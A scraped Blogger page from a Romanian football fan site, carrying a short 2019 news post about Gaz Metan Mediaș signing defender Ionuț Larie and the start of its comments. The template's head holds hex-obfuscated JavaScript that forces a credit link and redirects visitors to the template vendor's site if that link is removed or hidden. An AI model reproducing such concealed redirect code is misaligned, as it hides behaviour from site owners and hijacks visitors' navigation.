text-transform: uppercase;
margin-bottom: 5px;
font-weight: 700;
}
.main-title h6 {
font-size: 12px;
}
.post-slide{
margin-bottom: 50px;
}
.service-item {
margin-bottom: 50px;
}
.project-img img {
height: 100%  ;
}
.project-img {
margin-bottom: 50px;
}
}
@media screen and (max-width: 370px){
.main-title h4 {
font-size: 35px;
}
.main-title h6:before {
display: none;
}
.main-title h6:after {
display: none;
}
table.info-table i {
display: none;
}
span.about-btn a {
margin-top: 15px;
}
span.about-btn {
display:  inline-block;
}
.about .about-img img {
position: relative;
width: 100%;
z-index: 1;
box-shadow: none;
}
.banner-div {
left: 0;
text-align: left;
padding-left: 15px;
}
table.info-table span {
font-weight: 500;
font-size: 13px;
}
.info-table td {
padding-left: 8px;
font-family: "Open Sans", sans-serif;
display: inline-block;
font-size: 13px;
}
.div-btn, .contact-form-button {
padding: 6px 10px;
}
.arrow-center {
position: absolute;
bottom: 10vh;
width: 100%;
text-align: left;
z-index: 11;
left: 15px;
padding-left: 0px;
}
}
/* Popular Posts Widget */
.popular-posts ul li {
list-style: none outside none!important;
margin-left: 0!important;
overflow: hidden;
padding: 7px 0!important;
-webkit-transition: all .25s linear 0;
-moz-transition: all .25s linear 0;
-o-transition: all .25s linear 0;
transition: all .25s linear 0;
}
.PopularPosts .item-thumbnail {
width: 100px;
float: left;
}
.PopularPosts a {
color: #666;
font-size: .9rem;
line-height: normal;
text-decoration: none;
}
.PopularPosts img {
padding-right: 0;
height: 95px;
width: 100px;
object-fit: cover;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
}
.PopularPosts .item-title a {
font-size: 15px;
line-height: 24px;
display: block;
margin-bottom: 10px;
color: #222;
margin-left: 110px;
margin-top: 5px;
}

--></style>
<script type='text/javascript'>//<![CDATA[
	var read_more_text = "Detalii";
    var portfolio_numposts = '6';
    var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9eKbYwQblqBBbt_dLkMBqkkHGqpVFYkyjCF5nkm_Dg5Mj3WUBFleNlDShcQ1dwVPoafZ74atSLmaMkig1pSyypagrEZOuR7ilfNbvq3woa4V7HZNdpNLbmEaaXHJdkvtoEiykQIFh9xY/s1600/default+image.JPG';

    var _0xb36d=["\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x50\x72\x65\x6D\x69\x75\x6D\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65","\x2C","\x73\x70\x6C\x69\x74","\x20","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x61\x6C\x5F\x4B\x46\x4C\x43\x6D\x6B\x71\x45\x2F\x57\x47\x36\x44\x71\x36\x57\x4D\x62\x34\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x5F\x77\x2F\x47\x30\x32\x63\x65\x56\x2D\x69\x70\x53\x41\x2D\x49\x30\x76\x33\x58\x62\x4F\x63\x46\x71\x39\x6C\x6A\x69\x2D\x50\x6B\x6E\x70\x50\x67\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x68\x64\x31\x30\x38\x30\x26\x72\x65\x6C\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x66\x72\x61\x6D\x65\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x69\x6D\x67\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x64\x61\x74\x65\x22\x3E\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x6E\x74\x68\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x64\x61\x74\x65\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x68\x35\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x35\x3E\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x22\x3E","\x3C\x2F\x70\x3E\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x61\x64\x2D\x6D\x6F\x72\x65\x22\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x62\x61\x72\x22\x3E\x20\x3C\x6C\x69\x3E\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x75\x73\x65\x72\x73\x22\x3E\x3C\x2F\x69\x3E\x20\x3C\x61\x3E","\x3C\x2F\x61\x3E\x20\x3C\x2F\x6C\x69\x3E\x20\x3C\x6C\x69\x3E\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x22\x3E\x3C\x2F\x69\x3E\x20\x3C\x61\x3E","\x3C\x2F\x61\x3E\x20\x3C\x2F\x6C\x69\x3E\x20\x3C\x2F\x75\x6C\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x72\x6F\x77\x20\x70\x6F\x72\x74\x66\x6F\x6C\x69\x6F\x2D\x73\x65\x63\x74\x69\x6F\x6E\x27\x3E\x3C\x2F\x64\x69\x76\x3E","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x63\x61\x74\x65\x67\x6F\x72\x79","\x74\x65\x72\x6D","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x73\x37\x32\x2D\x63\x2F","\x2F\x73\x31\x36\x30\x30\x2F","\x72\x65\x70\x6C\x61\x63\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6C\x67\x2D\x34\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x36\x20\x69\x74\x65\x6D\x20","\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x72\x74\x66\x6F\x6C\x69\x6F\x2D\x69\x74\x65\x6D\x22\x3E\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22\x22\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x20\x3C\x68\x36\x3E","\x3C\x2F\x68\x36\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x63\x6F\x6E\x73\x22\x3E\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x63\x6F\x6E\x22\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x20\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x73\x20\x66\x61\x2D\x6C\x69\x6E\x6B\x22\x3E\x3C\x2F\x69\x3E\x20\x3C\x2F\x61\x3E\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x2E\x70\x6F\x72\x74\x66\x6F\x6C\x69\x6F\x20\x2E\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72"];var _0xa9e7=[_0xb36d[0],_0xb36d[1],_0xb36d[2],_0xb36d[3],_0xb36d[4],_0xb36d[5],_0xb36d[6],_0xb36d[7],_0xb36d[8],_0xb36d[9],_0xb36d[10],_0xb36d[11],_0xb36d[12],_0xb36d[13],_0xb36d[14],_0xb36d[15],_0xb36d[16],_0xb36d[17],_0xb36d[18],_0xb36d[19],_0xb36d[20],_0xb36d[21],_0xb36d[22],_0xb36d[23],_0xb36d[24],_0xb36d[25],_0xb36d[26],_0xb36d[27],_0xb36d[28],_0xb36d[29],_0xb36d[30],_0xb36d[31],_0xb36d[32],_0xb36d[33],_0xb36d[34],_0xb36d[35],_0xb36d[36],_0xb36d[37],_0xb36d[38],_0xb36d[39],_0xb36d[40],_0xb36d[41],_0xb36d[42],_0xb36d[43],_0xb36d[44],_0xb36d[45],_0xb36d[46],_0xb36d[47],_0xb36d[48],_0xb36d[49],_0xb36d[50],_0xb36d[51],_0xb36d[52],_0xb36d[53],_0xb36d[54],_0xb36d[55],_0xb36d[56],_0xb36d[57],_0xb36d[58],_0xb36d[59],_0xb36d[60],_0xb36d[61],_0xb36d[62],_0xb36d[63],_0xb36d[64],_0xb36d[65],_0xb36d[66],_0xb36d[67],_0xb36d[68],_0xb36d[69],_0xb36d[70],_0xb36d[71]];var _0x87f6=[_0xa9e7[0],_0xa9e7[1],_0xa9e7[2],_0xa9e7[3],_0xa9e7[4],_0xa9e7[5],_0xa9e7[6],_0xa9e7[7],_0xa9e7[8],_0xa9e7[9],_0xa9e7[10],_0xa9e7[11],_0xa9e7[12],_0xa9e7[13],_0xa9e7[14],_0xa9e7[15],_0xa9e7[16],_0xa9e7[17],_0xa9e7[18],_0xa9e7[19],_0xa9e7[20],_0xa9e7[21],_0xa9e7[22],_0xa9e7[23],_0xa9e7[24],_0xa9e7[25],_0xa9e7[26],_0xa9e7[27],_0xa9e7[28],_0xa9e7[29],_0xa9e7[30],_0xa9e7[31],_0xa9e7[32],_0xa9e7[33],_0xa9e7[34],_0xa9e7[35],_0xa9e7[36],_0xa9e7[37],_0xa9e7[38],_0xa9e7[39],_0xa9e7[40],_0xa9e7[41],_0xa9e7[42],_0xa9e7[43],_0xa9e7[44],_0xa9e7[45],_0xa9e7[46],_0xa9e7[47],_0xa9e7[48],_0xa9e7[49],_0xa9e7[50],_0xa9e7[51],_0xa9e7[52],_0xa9e7[53],_0xa9e7[54],_0xa9e7[55],_0xa9e7[56],_0xa9e7[57],_0xa9e7[58],_0xa9e7[59],_0xa9e7[60],_0xa9e7[61],_0xa9e7[62],_0xa9e7[63],_0xa9e7[64],_0xa9e7[65],_0xa9e7[66],_0xa9e7[67],_0xa9e7[68],_0xa9e7[69],_0xa9e7[70],_0xa9e7[71]];window[_0x87f6[0]]= function(){var _0xc28cx3=document[_0x87f6[2]](_0x87f6[1]);if(_0xc28cx3== null){window[_0x87f6[4]][_0x87f6[3]]= _0x87f6[5]};_0xc28cx3[_0x87f6[6]](_0x87f6[3],_0x87f6[5]);_0xc28cx3[_0x87f6[6]](_0x87f6[7],_0x87f6[8]);_0xc28cx3[_0x87f6[6]](_0x87f6[9],_0x87f6[10]);_0xc28cx3[_0x87f6[6]](_0x87f6[11],_0x87f6[12]);_0xc28cx3[_0x87f6[13]]= _0x87f6[10];setInterval(function(){if(!$(_0x87f6[15])[_0x87f6[14]]){window[_0x87f6[4]][_0x87f6[3]]= _0x87f6[5]}},3000)};function readmore(_0xc28cx5,_0xc28cx6,_0xc28cx7,_0xc28cx8,_0xc28cx9){var _0xc28cxa=_0xc28cx7[_0x87f6[17]](_0x87f6[16]);var _0xc28cxb=_0xc28cxa[0][_0x87f6[17]](_0x87f6[18]);var _0xc28cxc=_0xc28cxb[0][_0x87f6[19]](0,3);var _0xc28cxd=document[_0x87f6[2]](_0xc28cx5),_0xc28cxe=_0x87f6[20],_0xc28cxf=_0x87f6[20],_0xc28cx10=_0x87f6[20],_0xc28cx11=_0x87f6[21],_0xc28cx12=350,_0xc28cx13=230,_0xc28cx14=-1,_0xc28cx15=_0xc28cxd[_0x87f6[23]](_0x87f6[22]),_0xc28cx16=_0xc28cxd[_0x87f6[23]](_0x87f6[24]);for(var _0xc28cx17=0;_0xc28cx17< _0xc28cx16[_0x87f6[14]];_0xc28cx17++){_0xc28cx10= _0xc28cx16[_0xc28cx17][_0x87f6[25]];if(_0xc28cx10[_0x87f6[27]](_0x87f6[26])!=  -1){_0xc28cx14= _0xc28cx17;break}else {if(_0xc28cx10[_0x87f6[27]](_0x87f6[28])!=  -1){_0xc28cx14= _0xc28cx17;break}else {if(_0xc28cx10[_0x87f6[27]](_0x87f6[29])!=  -1){_0xc28cx14= _0xc28cx17;break}else {if(_0xc28cx10[_0x87f6[27]](_0x87f6[30])!=  -1){_0xc28cx14= _0xc28cx17;break}}}}};if(_0xc28cx14!=  -1){_0xc28cxf= _0x87f6[31]+ _0xc28cx10+ _0x87f6[32];var _0xc28cx18=_0x87f6[33]+ y+ _0x87f6[34]+ _0xc28cxf+ _0x87f6[35]+ _0xc28cxc+ _0x87f6[36]+ _0xc28cxb[1]+ _0x87f6[37]+ y+ _0x87f6[34]+ x+ _0x87f6[38]+ _0xc28cx9+ _0x87f6[39]+ y+ _0x87f6[34]+ read_more_text+ _0x87f6[40]+ _0xc28cx6+ _0x87f6[41]+ _0xc28cx8+ _0x87f6[42]}else {if(_0xc28cx15[_0x87f6[14]]>= 1){var _0xc28cx19=_0xc28cx15[0][_0x87f6[25]];_0xc28cxe= _0x87f6[43]+ _0xc28cx19+ _0x87f6[44]+ x+ _0x87f6[45]+ x+ _0x87f6[34];var _0xc28cx18=_0x87f6[33]+ y+ _0x87f6[34]+ _0xc28cxe+ _0x87f6[35]+ _0xc28cxc+ _0x87f6[36]+ _0xc28cxb[1]+ _0x87f6[37]+ y+ _0x87f6[34]+ x+ _0x87f6[38]+ _0xc28cx9+ _0x87f6[39]+ y+ _0x87f6[34]+ read_more_text+ _0x87f6[40]+ _0xc28cx6+ _0x87f6[41]+ _0xc28cx8+ _0x87f6[42]}else {var _0xc28cx18=_0x87f6[33]+ y+ _0x87f6[34]+ _0xc28cx11+ _0x87f6[35]+ _0xc28cxc+ _0x87f6[36]+ _0xc28cxb[1]+ _0x87f6[37]+ y+ _0x87f6[34]+ x+ _0x87f6[38]+ _0xc28cx9+ _0x87f6[39]+ y+ _0x87f6[34]+ read_more_text+ _0x87f6[40]+ _0xc28cx6+ _0x87f6[41]+ _0xc28cx8+ _0x87f6[42]}};_0xc28cxd[_0x87f6[13]]= _0xc28cx18}function portfolioposts(_0xc28cx1b){var _0xc28cx1c=$(_0x87f6[46]);if(_0xc28cx1b[_0x87f6[48]][_0x87f6[47]][_0x87f6[14]]!= 0){for(var _0xc28cx17=0;_0xc28cx17< _0xc28cx1b[_0x87f6[48]][_0x87f6[47]][_0x87f6[14]];_0xc28cx17++){var _0xc28cx1d=_0xc28cx1b[_0x87f6[48]][_0x87f6[47]][_0xc28cx17];var _0xc28cx1e=_0xc28cx1d[_0x87f6[9]][_0x87f6[49]];var _0xc28cx1f,_0xc28cx20;var _0xc28cx21=_0x87f6[20];if(_0xc28cx1d[_0x87f6[50]][_0x87f6[14]]!= 0){for(var _0xc28cx22=0;_0xc28cx22< _0xc28cx1d[_0x87f6[50]][_0x87f6[14]];_0xc28cx22++){_0xc28cx21+= _0xc28cx1d[_0x87f6[50]][_0xc28cx22][_0x87f6[51]]+ _0x87f6[18]}};for(var _0xc28cx23=0;_0xc28cx23< _0xc28cx1d[_0x87f6[52]][_0x87f6[14]];_0xc28cx23++){if(_0xc28cx1d[_0x87f6[52]][_0xc28cx23][_0x87f6[53]]== _0x87f6[54]){_0xc28cx1f= _0xc28cx1d[_0x87f6[52]][_0xc28cx23][_0x87f6[3]];break}};try{_0xc28cx20= _0xc28cx1d[_0x87f6[56]][_0x87f6[55]];_0xc28cx20= _0xc28cx20[_0x87f6[59]](_0x87f6[57],_0x87f6[58])}catch(error){var _0xc28cx24=_0xc28cx1d[_0x87f6[60]][_0x87f6[49]];var _0xc28cx5=_0xc28cx24[_0x87f6[27]](_0x87f6[61]);var _0xc28cx25=_0xc28cx24[_0x87f6[27]](_0x87f6[62],_0xc28cx5);var _0xc28cx26=_0xc28cx24[_0x87f6[27]](_0x87f6[63],_0xc28cx25+ 5);var _0xc28cx27=_0xc28cx24[_0x87f6[64]](_0xc28cx25+ 5,_0xc28cx26- _0xc28cx25- 5);if((_0xc28cx5!=  -1)&& (_0xc28cx25!=  -1)&& (_0xc28cx26!=  -1)&& (_0xc28cx27!= _0x87f6[20])){_0xc28cx20= _0xc28cx27}else {_0xc28cx20= no_thumb}};var _0xc28cx28=_0x87f6[65]+ _0xc28cx21+ _0x87f6[66]+ _0xc28cx20+ _0x87f6[67]+ _0xc28cx1e+ _0x87f6[68]+ _0xc28cx1f+ _0x87f6[69];_0xc28cx1c[_0x87f6[70]](_0xc28cx28)};$(_0x87f6[71])[_0x87f6[70]](_0xc28cx1c)}}
    //]]></script>

</head><!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7743871008640459165&amp;zx=a49b71c7-880e-49d4-979a-992dcbe90c25' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7743871008640459165&amp;zx=a49b71c7-880e-49d4-979a-992dcbe90c25' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8008206812870775&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-8008206812870775 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8008206812870775'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!--<body>-->
<body>
<!--Preloader Start-->
<div class='preloader' style='display: block;'>
<div class='sk-three-bounce'>
<div class='sk-child sk-bounce1'></div>
<div class='sk-child sk-bounce2'></div>
<div class='sk-child sk-bounce3'></div>
</div>
</div>
<!--Preloader ENDS-->
<!--Navbar Start-->
<nav class='navbar navbar-expand-lg navbar-dark'>
<div class='container'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='navbar-brand logo' href='https://www.gazisti.ro/'>
www.gazisti.ro
</a>
</div>
</div></div>
<button aria-controls='navbarCollapse' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler collapsed' data-target='#navbarCollapse' data-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<!-- Top Nav -->
<div class='navbar-collapse collapse' id='navbarCollapse'>
<ul class='navbar-nav ml-auto'>
<!--Nav Links-->
<li class='nav-item'>
<a class='nav-link' href='/#home'>Home</a>
</li>
<li class='nav-item'>
<a class='nav-link' href='/#blog'>ARTICOLE</a>
</li>
<li class='nav-item'>
<a class='nav-link' href='/#about'>DESPRE ECHIPĂ</a>
</li>
<li class='nav-item'>
<a class='nav-link' href='/#services'>REPERE</a>
</li>
<li class='nav-item'>
<a class='nav-link' href='/#portfolio'>DONEAZĂ</a>
</li>
<li class='nav-item'>
<a class='nav-link' href='/#blog'>ARTICOLE</a>
</li>
<li class='nav-item'>
<a class='nav-link' data-scroll-nav='5' href='#'>CONTACT</a>
</li>
</ul>
</div>
</div>
</nav>
<!--Navbar End-->
<section class='page-title' data-stellar-background-ratio='.7' style='background-image: url(&#39;https://fotbalpemaidan.files.wordpress.com/2019/08/gmmedias.jpg&#39;);'>
<div class='container'>
<!--Banner Content-->
<div class='page-title-div'>
<h1>Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1</h1>
</div>
</div>
</section>
<!--Post Detail Section Start-->
<section class='pt-100 pb-100 blog-details-post' data-scroll-index='4' id='blog'>
<div class='container'>
<div class='row'>
<div class='col-md-9'>
<div class='content section' id='content4'><div class='widget Blog' data-version='1' id='Blog4'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-content'>
<div class='blog-details-img'>
<a class='blog-image' href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html'>
<img alt='Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1' src=''/>
</a>
<div class='entry-header'>
<div class='entry-meta'>
<ul>
<li><i class='fas fa-comments'></i>
<a>8 Comments</a></li>
<li><i class='fa fa-clock'></i>
<a>februarie 24, 2019</a></li>
</ul>
</div>
<div class='entry-title'>
<h2>Gaz Metan transfera un jucator cu peste 200 de meciuri in liga 1</h2>
</div>
</div>
</div>
<div class='entry-body'>
<span class='data-post-body'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s1600/larie.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="542" data-original-width="815" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn6dG1QfEzti1ZXnNtADDVSsIcs8A1IqPKs_YlJXwE5Cc_cimL_4-vBd8FsWJbzTMkEkuoqL_HeaHJWIjBACVYI5AChttAhNXf1lFNj3wk_czHnKLt7wL-BxPWUx1qBuqrT3fJZqblsrlv/s400/larie.jpg" width="400" /></a></div>
<b>Gaz Metan Mediaş s-a înţeles astăzi cu fundaşul central, Ionut Larie, care a semnat cu formaţia medieşeană.&nbsp;</b><br />
<div dir="ltr">
<b>
Jucătorul în vârstă de 32 de ani, vine la Mediaş din postura de jucător liber de contract, jucând ultima dată în Kazahstan la FC Tobol. </b></div>
<div dir="ltr">
<span style="font-size: 1,00em;"><b>De-a lungul carierei, Ionuţ Larie a mai jucat la echipe precum Viitorul Constanța(111 partide), CFR Cluj(102 partide), şi la FCSB(15 partide)</b></span></div>
<a href="https://event.2performant.com/events/click?ad_type=banner&amp;unique=0d3ab88af&amp;aff_code=da8f6aea5&amp;campaign_unique=677fa221d" rel="nofollow" target="_blank"><img alt="modlet.ro" border="0" height="120px" src="https://img.2performant.com/system/paperclip/banner_pictures/pics/65863/original/65863.jpg" title="modlet.ro" width="980px" /></a>
</div>
</span>
</div>
<div class='tag-social-share'>
<div class='tag'>
</div>
</div>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
8
comentarii:
                                        
</h4>
<div class='stripe-line'></div>
</div>
<div id='Blog4_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1901096893589892689'>
<a name='c1901096893589892689'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
spunea...
</dt>
<dd class='comment-body' id='Blog4_cmt-1901096893589892689'>
<p>
 Si Mite Cikarski ???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.gazisti.ro/2019/02/gaz-metan-transfera-un-jucator-cu-peste.html?showComment=1551027223051#c1901096893589892689' title='comment permalink'>
24 februarie 2019 la 18:53
</a>
<span class='item-control blog-admin pid-1004690423'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/7743871008640459165/1901096893589892689' title='Ștergeți comentariul'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c8714026324007925851'>
<a name='c8714026324007925851'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18220948587211137370" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8714026324007925851-18220948587211137370"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXYJte0yJDIaJaQLpS5rB67YK8EGrJqIDY6pf1RQMVt5mq5YxA9GUVtSR7V8d98YeLWAxcrZyzHjISVC6Zl8n8rkfCV9IRhQB8c1VypmdyUo17bl_Djfp_tkLbQCyUsA/s45-c/182509394_304893854534471_4876086103520907287_n.jpg" alt="" title="Gazistul">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXYJte0yJDIaJaQLpS5rB67YK8EGrJqIDY6pf1RQMVt5mq5YxA9GUVtSR7V8d98YeLWAxcrZyzHjISVC6Zl8n8rkfCV9IRhQB8c1VypmdyUo17bl_Djfp_tkLbQCyUsA/s45-c/182509394_304893854534471_4876086103520907287_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
